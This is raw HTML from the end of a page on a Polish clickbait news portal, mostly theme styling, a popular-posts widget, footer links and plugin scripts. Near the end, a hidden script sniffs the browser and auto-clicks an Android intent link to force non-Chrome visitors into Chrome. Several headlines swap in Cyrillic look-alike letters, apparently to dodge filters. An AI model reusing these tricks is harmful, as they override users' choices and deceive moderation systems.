shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7820";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2607";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">6997</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#99ebfcfdf8f2faf3f8f2f6f7edf8f2edd9e0f8f7fdfce1b7faf6f4"><span class="__cf_email__" data-cfemail="10627574717b737a717b7f7e64717b645069717e7475683e737f7d">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 696ca85bd0e13
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
